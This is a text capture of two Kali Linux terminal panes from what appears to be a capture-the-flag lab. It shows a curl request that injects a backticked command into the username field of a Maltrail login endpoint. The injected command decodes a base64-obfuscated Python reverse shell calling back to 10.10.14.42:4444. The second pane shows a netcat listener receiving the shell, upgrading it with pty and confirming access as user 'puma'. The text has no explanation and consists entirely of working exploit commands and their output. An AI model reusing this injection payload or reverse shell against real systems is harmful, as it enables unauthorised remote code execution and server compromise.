 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST 'http://10.10.11.224:55555/lewlew/login' --data 'username=;`echo "cH
l0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHN
vY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuNDIiLDQ0NDQpKTtvcy5kdXAyKHMuZmls
ZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwdHkuc3Bhd24oI
i9iaW4vc2giKSc=" | base64 -d | sh`'
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.224] 59306
$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
puma@sau:/opt/maltrail$ export TERM=xterm
export TERM=xterm
puma@sau:/opt/maltrail$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$